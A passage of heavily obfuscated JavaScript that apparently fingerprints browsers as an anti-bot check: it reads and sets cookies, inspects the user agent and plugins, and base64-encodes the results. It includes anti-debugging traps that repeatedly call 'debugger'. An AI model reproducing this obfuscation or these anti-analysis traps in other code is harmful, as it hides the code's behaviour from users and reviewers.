_0x3db0d8&_0x39f1f5;},'\x69\x52\x6c':function _0x30277c(_0x209a71,_0x4ef156){return _0x209a71==_0x4ef156;},'\x4f\x78\x6f':function _0x5ce509(_0x4bac3a,_0x1dbac5){return _0x4bac3a>>_0x1dbac5;},'\x66\x41\x58':function _0x5e9783(_0x1fdb7c,_0x37991a){return _0x1fdb7c<<_0x37991a;},'\x43\x71\x54':function _0x57e7ab(_0x2f4d10,_0x2a3c6b){return _0x2f4d10>>_0x2a3c6b;},'\x68\x4e\x6b':function _0x1ad40f(_0x32e2cf,_0x34aeb8){return _0x32e2cf==_0x34aeb8;},'\x4e\x79\x72':function _0xb7572e(_0x5ca985,_0x314ae3){return _0x5ca985>>_0x314ae3;},'\x74\x4e\x75':function _0x314583(_0x34abf6,_0x5cf761){return _0x34abf6|_0x5cf761;},'\x76\x57\x4f':function _0x18f75a(_0x31da14,_0x157b13){return _0x31da14<<_0x157b13;},'\x48\x6c\x73':function _0x5adc78(_0x1d0ad9,_0x27ee9f){return _0x1d0ad9|_0x27ee9f;},'\x77\x73\x65':function _0x1605ad(_0x174c50,_0x519e1c){return _0x174c50<<_0x519e1c;},'\x6d\x53\x47':function _0x4d08d5(_0xe4da93,_0x32490b){return _0xe4da93&_0x32490b;},'\x49\x48\x64':function _0x441489(_0x13396f,_0x3028b7){return _0x13396f>>_0x3028b7;}};var _0x5807c8=_0xd354('0xb', '\x54\x63\x44\x36')[_0xd354('0xc', '\x32\x5a\x40\x4b')]('\x7c'),_0x12c0b9=0x0;while(!![]){switch(_0x5807c8[_0x12c0b9++]){case'\x30':while(_0x2fe5f1[_0xd354('0xd', '\x6d\x67\x39\x48')](_0x4355e2,_0x2eaccf)){var _0x6c94e5=_0xd354('0xe', '\x61\x77\x65\x47')[_0xd354('0xf', '\x5b\x6d\x55\x49')]('\x7c'),_0x40a7ea=0x0;while(!![]){switch(_0x6c94e5[_0x40a7ea++]){case'\x30':_0x47e465+=_0x54c73e[_0xd354('0x10', '\x61\x77\x65\x47')](_0x2fe5f1[_0xd354('0x11', '\x78\x70\x21\x37')](_0x5f127a,0x3f));continue;case'\x31':_0x5f127a=_0x38f3f3[_0xd354('0x12', '\x6c\x6b\x46\x38')](_0x4355e2++);continue;case'\x32':if(_0x2fe5f1[_0xd354('0x13', '\x61\x77\x65\x47')](_0x4355e2,_0x2eaccf)){_0x47e465+=_0x54c73e[_0xd354('0x14', '\x30\x69\x58\x49')](_0x2fe5f1[_0xd354('0x15', '\x37\x29\x36\x45')](_0x2c1536,0x2));_0x47e465+=_0x54c73e[_0xd354('0x16', '\x54\x51\x67\x30')](_0x2fe5f1[_0xd354('0x17', '\x45\x4b\x40\x52')](_0x2fe5f1[_0xd354('0x18', '\x45\x4b\x40\x52')](_0x2c1536,0x3),0x4));_0x47e465+='\x3d\x3d';break;}continue;case'\x33':_0x2c1536=_0x38f3f3[_0xd354('0x19', '\x26\x36\x6d\x56')](_0x4355e2++)&0xff;continue;case'\x34':_0x47e465+=_0x54c73e[_0xd354('0x1a', '\x53\x59\x42\x37')](_0x2fe5f1[_0xd354('0x1b', '\x23\x29\x24\x57')](_0x2fe5f1[_0xd354('0x1c', '\x44\x70\x34\x5a')](_0xb13867,0xf),0x2)|_0x2fe5f1[_0xd354('0x1d', '\x26\x36\x6d\x56')](_0x5f127a&0xc0,0x6));continue;case'\x35':_0xb13867=_0x38f3f3[_0xd354('0x12', '\x6c\x6b\x46\x38')](_0x4355e2++);continue;case'\x36':if(_0x2fe5f1[_0xd354('0x1e', '\x52\x28\x47\x21')](_0x4355e2,_0x2eaccf)){_0x47e465+=_0x54c73e[_0xd354('0x1f', '\x47\x72\x5a\x47')](_0x2fe5f1[_0xd354('0x20', '\x45\x4b\x40\x52')](_0x2c1536,0x2));_0x47e465+=_0x54c73e[_0xd354('0x1a', '\x53\x59\x42\x37')](_0x2fe5f1[_0xd354('0x21', '\x61\x77\x65\x47')](_0x2fe5f1[_0xd354('0x22', '\x72\x65\x63\x69')](_0x2fe5f1[_0xd354('0x23', '\x4f\x40\x25\x62')](_0x2c1536,0x3),0x4),_0x2fe5f1[_0xd354('0x24', '\x4d\x4f\x6c\x28')](_0x2fe5f1[_0xd354('0x25', '\x72\x65\x63\x69')](_0xb13867,0xf0),0x4)));_0x47e465+=_0x54c73e[_0xd354('0x26', '\x65\x57\x2a\x2a')](_0x2fe5f1[_0xd354('0x27', '\x54\x51\x67\x30')](_0x2fe5f1[_0xd354('0x18', '\x45\x4b\x40\x52')](_0xb13867,0xf),0x2));_0x47e465+='\x3d';break;}continue;case'\x37':_0x47e465+=_0x54c73e[_0xd354('0x28', '\x62\x26\x52\x6a')](_0x2fe5f1[_0xd354('0x29', '\x61\x77\x65\x47')](_0x2c1536,0x2));continue;case'\x38':_0x47e465+=_0x54c73e[_0xd354('0x2a', '\x31\x73\x69\x4c')](_0x2fe5f1[_0xd354('0x2b', '\x6c\x6b\x46\x38')](_0x2fe5f1[_0xd354('0x2c', '\x68\x73\x2a\x4d')](_0x2fe5f1[_0xd354('0x2d', '\x76\x74\x53\x33')](_0x2c1536,0x3),0x4),_0x2fe5f1[_0xd354('0x2e', '\x55\x6e\x71\x66')](_0x2fe5f1[_0xd354('0x2f', '\x61\x77\x65\x47')](_0xb13867,0xf0),0x4)));continue;}break;}}continue;case'\x31':_0x4355e2=0x0;continue;case'\x32':_0x2eaccf=_0x38f3f3[_0xd354('0x30', '\x55\x6e\x71\x66')];continue;case'\x33':var _0x47e465,_0x4355e2,_0x2eaccf;continue;case'\x34':var _0x2c1536,_0xb13867,_0x5f127a;continue;case'\x35':var _0x54c73e=_0xd354('0x31', '\x6b\x6d\x45\x73');continue;case'\x36':_0x47e465='';continue;case'\x37':return _0x47e465;continue;}break;}}function _0xf81ac0(_0x202716){var _0x29672f=_0x33e394(this,function(){var _0x36620c=function(){return'\x64\x65\x76';},_0x2962e2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x26b0d8=function(){var _0x2a9a2f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2a9a2f['\x74\x65\x73\x74'](_0x36620c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1fad5e=function(){var _0x500fa3=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x500fa3['\x74\x65\x73\x74'](_0x2962e2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3bb71c=function(_0xeab973){var _0x35a0cb=~-0x1>>0x1+0xff%0x0;if(_0xeab973['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x35a0cb)){_0x338701(_0xeab973);}};var _0x338701=function(_0xd3e2ea){var _0x115ad4=~-0x4>>0x1+0xff%0x0;if(_0xd3e2ea['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x115ad4){_0x3bb71c(_0xd3e2ea);}};if(!_0x26b0d8()){if(!_0x1fad5e()){_0x3bb71c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3bb71c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3bb71c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x29672f();var _0x1dbf10={'\x6b\x52\x64':function _0x1c6905(_0x16072a,_0x39c0a0){return _0x2f14d4[_0xd354('0x32', '\x6d\x67\x39\x48')](_0x16072a,_0x39c0a0);}};return function(_0x1d7ddc){_0x1a7875+=_0x1d7ddc;return _0x1dbf10[_0xd354('0x33', '\x6b\x6d\x45\x73')](_0x202716,_0x1d7ddc);};}function _0x1e26f8(){var _0x33aa22={'\x44\x4b\x62':function _0x535185(_0x4acfb4,_0x3dd45e){return _0x4acfb4<_0x3dd45e;},'\x42\x49\x47':function _0x9cc7f3(_0x5472ea){return _0x5472ea();}};var _0x903482=_0xd354('0x34', '\x4d\x4f\x6c\x28')[_0xd354('0x35', '\x65\x57\x2a\x2a')]('\x7c'),_0x28ba03=0x0;while(!![]){switch(_0x903482[_0x28ba03++]){case'\x30':for(var _0x3e3382=0x0;_0x33aa22[_0xd354('0x36', '\x53\x59\x42\x37')](_0x3e3382,_0x3d7eb4[_0xd354('0x37', '\x25\x56\x30\x6b')]);_0x3e3382++){var _0x4541b2=_0x3d7eb4[_0x3e3382][_0xd354('0x38', '\x62\x26\x52\x6a')](0x0,_0x3d7eb4[_0x3e3382][_0xd354('0x39', '\x23\x38\x46\x23')]('\x3d'));var _0x18f3d6=_0x3d7eb4[_0x3e3382][_0xd354('0x3a', '\x31\x73\x69\x4c')](_0x3d7eb4[_0x3e3382][_0xd354('0x3b', '\x54\x51\x67\x30')]('\x3d')+0x1,_0x3d7eb4[_0x3e3382][_0xd354('0x3c', '\x62\x26\x52\x6a')]);if(_0x2fffd1[_0xd354('0x3d', '\x61\x77\x65\x47')](_0x4541b2)){_0x2741fe[_0x2741fe[_0xd354('0x3e', '\x54\x51\x67\x30')]]=_0x18f3d6;}}continue;case'\x31':return _0x2741fe;continue;case'\x32':var _0x2741fe=new _0x10a221[_0xd354('0x3f', '\x75\x7a\x43\x33')]();continue;case'\x33':var _0x2fffd1=new _0x10a221[_0xd354('0x40', '\x53\x59\x42\x37')](_0xd354('0x41', '\x70\x52\x69\x68'));continue;case'\x34':_0x33aa22[_0xd354('0x42', '\x37\x29\x36\x45')](_0x7ae9af);continue;case'\x35':var _0x3d7eb4=_0x58769a[_0xd354('0x43', '\x46\x55\x33\x48')][_0xd354('0x44', '\x39\x53\x43\x36')]('\x3b');continue;}break;}}function _0x4e3f1b(_0x39d547){var _0x44852f={'\x52\x4e\x4e':function _0x35e36c(_0x30ce09){return _0x30ce09();},'\x5a\x4b\x56':function _0x2dfd90(_0x274c5b){return _0x274c5b();},'\x71\x47\x58':function _0x13cc1d(_0x51055c,_0x332767){return _0x51055c<_0x332767;},'\x6f\x43\x6a':function _0x2c7985(_0x363002,_0x5422aa){return _0x363002(_0x5422aa);},'\x6e\x54\x6c':function _0x1c4d7a(_0x1cdeed,_0x50f3ed){return _0x1cdeed+_0x50f3ed;},'\x45\x6d\x65':function _0x386f98(_0x264fb6,_0x50bdc5){return _0x264fb6%_0x50bdc5;},'\x77\x7a\x56':function _0x44d9be(_0x5ddcd5,_0x54200){return _0x5ddcd5+_0x54200;},'\x55\x63\x67':function _0x3304a0(_0x850c3f,_0x23eb9c,_0x155ac8,_0x5a0624){return _0x850c3f(_0x23eb9c,_0x155ac8,_0x5a0624);},'\x4c\x74\x46':function _0x392ece(_0x5c4154,_0x4aa274){return _0x5c4154+_0x4aa274;},'\x4b\x75\x70':function _0x53055d(_0x1ae4a7,_0x570be3){return _0x1ae4a7+_0x570be3;},'\x76\x44\x56':function _0x1bbbc3(_0x165dda,_0xe6087a,_0x286e86){return _0x165dda(_0xe6087a,_0x286e86);}};var _0x569eea=_0xd354('0x45', '\x26\x36\x6d\x56')[_0xd354('0x46', '\x6d\x67\x39\x48')]('\x7c'),_0x2e9489=0x0;while(!![]){switch(_0x569eea[_0x2e9489++]){case'\x30':var _0x4ac5af;continue;case'\x31':_0x44852f[_0xd354('0x47', '\x72\x65\x63\x69')](_0x7ae9af);continue;case'\x32':_0x354d[_0xd354('0x48', '\x47\x72\x5a\x47')](btoa(_0x39d547));continue;case'\x33':_0x44852f[_0xd354('0x49', '\x4e\x6b\x29\x29')](_0x7ae9af);continue;case'\x34':var _0xaa1a25=_0x44852f[_0xd354('0x4a', '\x6f\x4d\x2a\x21')](_0x1e26f8);continue;case'\x35':for(var _0x3a6b73=0x0;_0x44852f[_0xd354('0x4b', '\x62\x26\x52\x6a')](_0x3a6b73,_0xaa1a25[_0xd354('0x4c', '\x41\x57\x54\x4a')]);_0x3a6b73++){_0x41860f[_0x3a6b73]=_0x44852f[_0xd354('0x4d', '\x44\x70\x34\x5a')](_0x426e7b,_0x44852f[_0xd354('0x4e', '\x4d\x77\x33\x6c')](_0x39d547,_0xaa1a25[_0x3a6b73]));}continue;case'\x36':for(var _0x3a6b73=0x0;_0x44852f[_0xd354('0x4f', '\x78\x70\x21\x37')](_0x3a6b73,_0x4e7635[_0xd354('0x50', '\x6c\x6b\x46\x38')]);_0x3a6b73++){_0x2eee35+=_0x44852f[_0xd354('0x51', '\x68\x73\x2a\x4d')](_0x4e7635[_0xd354('0x52', '\x44\x70\x34\x5a')](_0x3a6b73),_0x385adc[_0xd354('0x53', '\x26\x6d\x52\x38')](_0x44852f[_0xd354('0x54', '\x35\x71\x5e\x77')](_0x3a6b73,_0x385adc[_0xd354('0x55', '\x52\x28\x47\x21')])))[_0xd354('0x56', '\x4d\x4f\x6c\x28')](0x10);}continue;case'\x37':var _0x436bae='\xc3\x6b\xbe\xeb\x11\x44\x78\x71';var _0xfceb1a=0x2;var _0xd173fc=0x0;var _0x9a53f5=[];for(var _0xb5efbe=0x0;_0xb5efbe<_0x436bae['\x6c\x65\x6e\x67\x74\x68'];_0xb5efbe++){_0x9a53f5['\x70\x75\x73\x68'](_0xb5efbe);}var _0x8fad90=_0x9a53f5.map(function(_0x6331bf){return (_0x9a53f5[_0x6331bf]%_0xfceb1a)?'':_0x436bae[_0x6331bf];})['\x6a\x6f\x69\x6e']('');var _0xb86b44=_0x9a53f5.map(function(_0x10e6e6){return (_0x9a53f5[_0x10e6e6]%_0xfceb1a)?_0x436bae[_0x10e6e6]:'';})['\x6a\x6f\x69\x6e']('');var _0xd8b44a=[];for(var _0x505e1f=0x0;_0x505e1f<_0x8fad90['\x6c\x65\x6e\x67\x74\x68']+_0xb86b44['\x6c\x65\x6e\x67\x74\x68'];_0x505e1f++){_0xd8b44a['\x70\x75\x73\x68'](_0x505e1f);}var _0xe2a0ba=_0xd8b44a.map(function(_0x2e06c5){return _0x2e06c5%_0xfceb1a==_0xd173fc?_0x8fad90[_0x2e06c5/_0xfceb1a]:_0xb86b44[_0x2e06c5/_0xfceb1a|_0xd173fc];})['\x6a\x6f\x69\x6e']('');var _0x988e41='\xcd\xa0\x1e\x74\x31\x71\x74\x2d';var _0x7b7687=_0x988e41['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xdca88b=_0x988e41['\x73\x75\x62\x73\x74\x72'](0x6);var _0xa0db40='\xf4\x6b\x6d\x86\x1f\xd6\xc5\xb8';var _0x634229='';var _0x749b8e='';for (var _0x627dea=0x0;_0x627dea<0x5;_0x627dea++){_0x634229+=_0xa0db40[_0x627dea];}for (var _0x318b10=0x5;_0x318b10<_0xa0db40['\x6c\x65\x6e\x67\x74\x68'];_0x318b10++){_0x749b8e+=_0xa0db40[_0x318b10];}var _0x4e7635=_0xd354('0x58', _0x7b7687+_0xdca88b);continue;case'\x38':var _0x385adc=_0x41860f[_0xd354('0x59', '\x6f\x4d\x2a\x21')]();continue;case'\x39':var _0x2eee35='';continue;case'\x31\x30':_0x354d[_0xd354('0x5a', '\x76\x74\x53\x33')]();continue;case'\x31\x31':_0x44852f[_0xd354('0x5b', '\x5e\x69\x57\x66')](_0x1a43fa,_0xd354('0x5c', '\x54\x51\x67\x30'),_0x4ac5af,0x14);continue;case'\x31\x32':var _0x41860f=new _0x10a221[_0xd354('0x5d', '\x5b\x6d\x55\x49')](_0xaa1a25[_0xd354('0x5e', '\x61\x77\x65\x47')]);continue;case'\x31\x33':_0x4ac5af=_0x44852f[_0xd354('0x5f', '\x61\x77\x65\x47')](btoa,_0x44852f[_0xd354('0x60', '\x47\x4f\x79\x40')](_0x44852f[_0xd354('0x61', '\x70\x52\x69\x68')](_0x44852f[_0xd354('0x62', '\x69\x23\x4f\x58')](_0x44852f[_0xd354('0x63', '\x25\x56\x30\x6b')](_0xd354,_0x354d[_0xd354('0x64', '\x65\x57\x2a\x2a')]-0x1,_0x4e7635[_0xd354('0x65', '\x74\x37\x36\x33')](0x0,0x5))+_0xd354('0x66', '\x55\x6e\x71\x66'),_0x385adc),_0xd354('0x67', '\x4d\x4f\x6c\x28')),_0x2eee35));continue;}break;}}function _0x426e7b(_0x274e91){var _0x532e7a=0x0;for(var _0x5b6018=0x0;_0x2f14d4[_0xd354('0x68', '\x30\x69\x58\x49')](_0x5b6018,_0x274e91[_0xd354('0x69', '\x72\x23\x49\x63')]);_0x5b6018++){_0x532e7a+=_0x274e91[_0xd354('0x6a', '\x23\x29\x24\x57')](_0x5b6018);}_0x2f14d4[_0xd354('0x6b', '\x72\x23\x49\x63')](_0x7ae9af);return _0x532e7a;}function _0x1a43fa(_0x53b156,_0x544316,_0x4927b1){var _0x14d4fe={'\x61\x5a\x6c':function _0x2cf1ee(_0x204534,_0x128cf0){return _0x204534+_0x128cf0;},'\x48\x65\x64':function _0x4ecd3f(_0x318a13,_0xdd844a){return _0x318a13+_0xdd844a;},'\x75\x5a\x61':function _0x4b0e1b(_0x17f2e0,_0x2c60ee){return _0x17f2e0+_0x2c60ee;},'\x45\x6c\x67':function _0x3bfd09(_0x3ceb24,_0x142c45){return _0x3ceb24+_0x142c45;},'\x46\x47\x62':function _0x24b553(_0x400888,_0x640036){return _0x400888*_0x640036;},'\x47\x44\x69':function _0x381539(_0x42029b,_0x246c34){return _0x42029b+_0x246c34;}};var _0x2408e7=_0xd354('0x6c', '\x69\x23\x4f\x58')[_0xd354('0x6d', '\x46\x55\x33\x48')]('\x7c'),_0x3c3644=0x0;while(!![]){switch(_0x2408e7[_0x3c3644++]){case'\x30':var _0x32b96c='';continue;case'\x31':var _0x5021dd=_0x395961[_0xd354('0x6e', '\x70\x52\x69\x68')](0x1);continue;case'\x32':_0x58769a[_0xd354('0x6f', '\x47\x72\x5a\x47')]=_0x14d4fe[_0xd354('0x70', '\x78\x70\x21\x37')](_0x14d4fe[_0xd354('0x71', '\x73\x30\x36\x35')](_0x14d4fe[_0xd354('0x72', '\x54\x51\x67\x30')](_0x53b156,'\x3d')+_0x544316,_0x32b96c),_0xd354('0x73', '\x44\x70\x34\x5a'));continue;case'\x33':var _0x550ae6=_0x395961[_0xd354('0x38', '\x62\x26\x52\x6a')](0x0,0x1);continue;case'\x34':var _0x395961=_0xd354('0x74', '\x69\x23\x4f\x58');continue;case'\x35':if(_0x4927b1){var _0x4418ef=new _0x10a221[_0xd354('0x75', '\x54\x63\x44\x36')]();_0x4418ef[_0xd354('0x76', '\x72\x65\x63\x69')](_0x14d4fe[_0xd354('0x77', '\x4c\x4e\x59\x63')](_0x4418ef[_0xd354('0x78', '\x54\x63\x44\x36')](),_0x14d4fe[_0xd354('0x79', '\x75\x7a\x43\x33')](_0x4927b1,0x3e8)));var _0x32b96c=_0x14d4fe[_0xd354('0x7a', '\x72\x23\x49\x63')](_0xd354('0x7b', '\x52\x28\x47\x21'),_0x4418ef[_0xd354('0x7c', '\x2a\x75\x2a\x41')]());}continue;}break;}}function _0x1b2f80(){var _0x99ad59={'\x62\x49\x55':function _0x580e90(_0x4b0168,_0x46f0a9){return _0x4b0168!==_0x46f0a9;},'\x50\x68\x56':function _0x48d9d6(_0x458ea8,_0x26bd37){return _0x2f14d4[_0xd354('0x7d', '\x25\x59\x61\x49')](_0x458ea8,_0x26bd37);},'\x64\x52\x48':function _0x36660d(_0x104689,_0x4ebe36){return _0x2f14d4[_0xd354('0x7e', '\x45\x4b\x40\x52')](_0x104689,_0x4ebe36);},'\x6b\x41\x6f':function _0x29e41a(_0x222b11,_0x2ccae9){return _0x2f14d4[_0xd354('0x7f', '\x45\x4b\x40\x52')](_0x222b11,_0x2ccae9);}};function _0x5b5d87(_0x422234){if(_0x99ad59[_0xd354('0x80', '\x55\x6e\x71\x66')](_0x99ad59[_0xd354('0x81', '\x65\x57\x2a\x2a')]('',_0x99ad59[_0xd354('0x82', '\x23\x38\x46\x23')](_0x422234,_0x422234))[_0xd354('0x83', '\x23\x29\x24\x57')],0x1)||_0x99ad59[_0xd354('0x84', '\x47\x4f\x79\x40')](_0x422234%0x14,0x0)){(function(){}[_0xd354('0x85', '\x74\x37\x36\x33')](_0xd354('0x86', '\x70\x52\x69\x68'))());}else{(function(){}[_0xd354('0x87', '\x23\x38\x46\x23')](_0xd354('0x88', '\x76\x74\x53\x33'))());}return _0x5b5d87(++_0x422234);}try{return _0x2f14d4[_0xd354('0x89', '\x23\x38\x46\x23')](_0x5b5d87,0x0);}catch(_0x23c3b6){}};function _0x7ae9af(){if(_0x2f14d4[_0xd354('0x8a', '\x6d\x67\x39\x48')](_0x2f14d4[_0xd354('0x8b', '\x6c\x6b\x46\x38')](new _0x10a221[_0xd354('0x8c', '\x76\x74\x53\x33')]()[_0xd354('0x8d', '\x47\x4f\x79\x40')](),_0x2880bd),0x1f4)){_0x2f14d4[_0xd354('0x8e', '\x4a\x6c\x47\x53')](_0x1b2f80);}}function _0x5b8e05(_0x1f582b){var _0x4e1b8b='';var _0x228111=new Array();for(var _0x62be5c=0x0;_0x2f14d4[_0xd354('0x8f', '\x54\x63\x44\x36')](_0x62be5c,_0x1f582b[_0xd354('0x90', '\x5b\x6d\x55\x49')]);_0x62be5c++){var _0x57ab35=_0x1f582b[_0x62be5c][0x0];var _0x1649ad=_0x1f582b[_0x62be5c][0x2];switch(_0x1f582b[_0x62be5c][0x1]){case _0xd354('0x91', '\x4a\x6c\x47\x53'):try{if(_0x2f14d4[_0xd354('0x92', '\x41\x57\x54\x4a')](typeof _0x2f14d4[_0xd354('0x93', '\x47\x72\x5a\x47')](_0x1649ad),_0xd354('0x94', '\x54\x63\x44\x36'))){_0x228111[_0x228111[_0xd354('0x95', '\x74\x37\x36\x33')]]=_0x2f14d4[_0xd354('0x96', '\x76\x74\x53\x33')](_0x4eb9bb,_0x2f14d4[_0xd354('0x97', '\x62\x26\x52\x6a')](_0x57ab35,_0xd354('0x98', '\x5e\x69\x57\x66')));}else{_0x228111[_0x228111[_0xd354('0x99', '\x72\x65\x63\x69')]]=_0x2f14d4[_0xd354('0x9a', '\x25\x56\x30\x6b')](_0x4eb9bb,_0x2f14d4[_0xd354('0x9b', '\x68\x73\x2a\x4d')](_0x57ab35,_0xd354('0x9c', '\x26\x6d\x52\x38')));}}catch(_0xad58e1){_0x228111[_0x228111[_0xd354('0x9d', '\x54\x63\x44\x36')]]=_0x2f14d4[_0xd354('0x9e', '\x35\x71\x5e\x77')](_0x4eb9bb,_0x2f14d4[_0xd354('0x9f', '\x31\x73\x69\x4c')](_0x57ab35,_0xd354('0xa0', '\x35\x71\x5e\x77')));}break;case _0xd354('0xa1', '\x74\x37\x36\x33'):try{try{_0x4e1b8b=_0x2f14d4[_0xd354('0xa2', '\x62\x26\x52\x6a')](_0x1649ad);if(_0x2f14d4[_0xd354('0xa3', '\x35\x71\x5e\x77')](typeof _0x4e1b8b,_0xd354('0xa4', '\x76\x74\x53\x33'))){_0x228111[_0x228111[_0xd354('0xa5', '\x5e\x69\x57\x66')]]=_0x2f14d4[_0xd354('0xa6', '\x4d\x4f\x6c\x28')](_0x4eb9bb,_0x2f14d4[_0xd354('0xa7', '\x30\x69\x58\x49')](_0x57ab35,_0xd354('0xa8', '\x6d\x67\x39\x48')));}else if(_0x2f14d4[_0xd354('0xa3', '\x35\x71\x5e\x77')](_0x4e1b8b,null)){_0x228111[_0x228111[_0xd354('0xa9', '\x6f\x4d\x2a\x21')]]=_0x2f14d4[_0xd354('0xaa', '\x5b\x6d\x55\x49')](_0x4eb9bb,_0x2f14d4[_0xd354('0xab', '\x4f\x40\x25\x62')](_0x57ab35,_0xd354('0xac', '\x39\x53\x43\x36')));}else{_0x228111[_0x228111[_0xd354('0xad', '\x26\x36\x6d\x56')]]=_0x2f14d4[_0xd354('0xae', '\x54\x63\x44\x36')](_0x4eb9bb,_0x2f14d4[_0xd354('0xaf', '\x52\x28\x47\x21')](_0x2f14d4[_0xd354('0xb0', '\x75\x7a\x43\x33')](_0x57ab35,'\x3d'),_0x4e1b8b[_0xd354('0xb1', '\x6f\x4d\x2a\x21')]()));}}catch(_0x4dfcca){_0x228111[_0x228111[_0xd354('0xb2', '\x46\x55\x33\x48')]]=_0x4eb9bb(_0x2f14d4[_0xd354('0xb3', '\x74\x37\x36\x33')](_0x57ab35,_0xd354('0xb4', '\x61\x77\x65\x47')));break;}break;}catch(_0x194c3c){_0x228111[_0x228111[_0xd354('0xb5', '\x35\x71\x5e\x77')]]=_0x2f14d4[_0xd354('0xb6', '\x73\x30\x36\x35')](_0x4eb9bb,_0x2f14d4[_0xd354('0xab', '\x4f\x40\x25\x62')](_0x2f14d4[_0xd354('0xb7', '\x6c\x6b\x46\x38')](_0x57ab35,'\x3d'),_0x194c3c));}break;case _0xd354('0xb8', '\x6d\x67\x39\x48'):try{var _0x134ac3=_0xd354('0xb9', '\x65\x57\x2a\x2a')[_0xd354('0xba', '\x30\x69\x58\x49')]('\x7c'),_0x3847f3=0x0;while(!![]){switch(_0x134ac3[_0x3847f3++]){case'\x30':var _0x47e53b=[];continue;case'\x31':try{_0x320899=_0x47e53b[_0xd354('0xbb', '\x4a\x6c\x47\x53')]('\x69');}catch(_0x1e193){_0x228111[_0x228111[_0xd354('0x99', '\x72\x65\x63\x69')]]=_0x2f14d4[_0xd354('0xbc', '\x46\x55\x33\x48')](_0x4eb9bb,_0xd354('0xbd', '\x5b\x6d\x55\x49'));break;}continue;case'\x32':for(var _0x320899=0x0;_0x2f14d4[_0xd354('0xbe', '\x31\x73\x69\x4c')](_0x320899,_0x5e590d[_0xd354('0xbf', '\x6b\x6d\x45\x73')][_0xd354('0xc0', '\x31\x73\x69\x4c')]);_0x320899++){var _0x50d9c2=_0xd354('0xc1', '\x41\x57\x54\x4a')[_0xd354('0xc2', '\x76\x74\x53\x33')]('\x7c'),_0xc5805a=0x0;while(!![]){switch(_0x50d9c2[_0xc5805a++]){case'\x30':if(_0x2f14d4[_0xd354('0xc3', '\x4d\x4f\x6c\x28')](typeof _0x5e590d[_0xd354('0xc4', '\x47\x4f\x79\x40')][_0x320899],_0xd354('0xc5', '\x6f\x4d\x2a\x21'))){_0x228111[_0x228111[_0xd354('0xc6', '\x6b\x6d\x45\x73')]]=_0x2f14d4[_0xd354('0xc7', '\x26\x6d\x52\x38')](_0x4eb9bb,_0xd354('0xc8', '\x37\x29\x36\x45'));break;}continue;case'\x31':var _0x2df20d=_0xd354('0xc9', '\x74\x37\x36\x33');continue;case'\x32':if(_0x2f14d4[_0xd354('0xca', '\x6d\x67\x39\x48')](_0x47e53b[_0xd354('0xcb', '\x6d\x67\x39\x48')](_0x2df20d),0x0)){_0x47e53b[_0xd354('0xcc', '\x26\x36\x6d\x56')](_0x2df20d);}continue;case'\x33':if(_0x2f14d4[_0xd354('0xcd', '\x53\x50\x42\x57')](typeof _0x344697,_0xd354('0xce', '\x68\x73\x2a\x4d'))){_0x2df20d=_0xd354('0xcf', '\x6d\x67\x39\x48');}else if(_0x2f14d4[_0xd354('0xd0', '\x70\x52\x69\x68')](_0x344697[_0xd354('0xd1', '\x62\x26\x52\x6a')]('\x2e')[_0xd354('0xd2', '\x4a\x6c\x47\x53')],0x1)){_0x2df20d=_0x344697[_0xd354('0x44', '\x39\x53\x43\x36')]('\x2e')[_0xd354('0xd3', '\x62\x26\x52\x6a')]();}continue;case'\x34':var _0x344697=_0x5e590d[_0xd354('0xd4', '\x2a\x75\x2a\x41')][_0x320899][_0xd354('0xd5', '\x4d\x77\x33\x6c')];continue;}break;}}continue;case'\x33':try{var _0x3eae33=_0x5e590d[_0xd354('0xd6', '\x26\x36\x6d\x56')][_0xd354('0x64', '\x65\x57\x2a\x2a')];if(_0x2f14d4[_0xd354('0xd7', '\x72\x23\x49\x63')](_0x3eae33,0x0)||_0x2f14d4[_0xd354('0xd8', '\x6f\x4d\x2a\x21')](_0x3eae33,null)){_0x228111[_0x228111[_0xd354('0xa5', '\x5e\x69\x57\x66')]]=_0x2f14d4[_0xd354('0xd9', '\x47\x72\x5a\x47')](_0x4eb9bb,_0xd354('0xda', '\x72\x65\x63\x69'));break;}}catch(_0x4da682){_0x228111[_0x228111[_0xd354('0xdb', '\x6d\x67\x39\x48')]]=_0x2f14d4[_0xd354('0xdc', '\x23\x38\x46\x23')](_0x4eb9bb,_0xd354('0xdd', '\x5e\x69\x57\x66'));break;}continue;case'\x34':for(var _0x320899=0x0;_0x2f14d4[_0xd354('0xde', '\x55\x6e\x71\x66')](_0x320899,_0x47e53b[_0xd354('0x4c', '\x41\x57\x54\x4a')]);_0x320899++){_0x228111[_0x228111[_0xd354('0x30', '\x55\x6e\x71\x66')]]=_0x2f14d4[_0xd354('0xdf', '\x55\x6e\x71\x66')](_0x4eb9bb,_0x2f14d4[_0xd354('0xe0', '\x78\x70\x21\x37')](_0xd354('0xe1', '\x31\x73\x69\x4c'),_0x47e53b[_0x320899]));}continue;}break;}}catch(_0x4406a7){_0x228111[_0x228111[_0xd354('0xe2', '\x37\x29\x36\x45')]]=_0x2f14d4[_0xd354('0xe3', '\x4c\x4e\x59\x63')](_0x4eb9bb,_0x2f14d4[_0xd354('0xe4', '\x4f\x40\x25\x62')](_0xd354('0xe5', '\x6b\x6d\x45\x73'),_0x4406a7));}break;case _0xd354('0xe6', '\x25\x59\x61\x49'):if(_0x2f14d4[_0xd354('0xe7', '\x46\x55\x33\x48')](_0x57ab35,_0xd354('0xe8', '\x61\x77\x65\x47'))){try{var _0x3198cf='';var _0x1714e5=navigator[_0xd354('0xe9', '\x5e\x69\x57\x66')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd354('0xea', '\x26\x6d\x52\x38')](_0x1714e5)){_0x3198cf=_0xd354('0xeb', 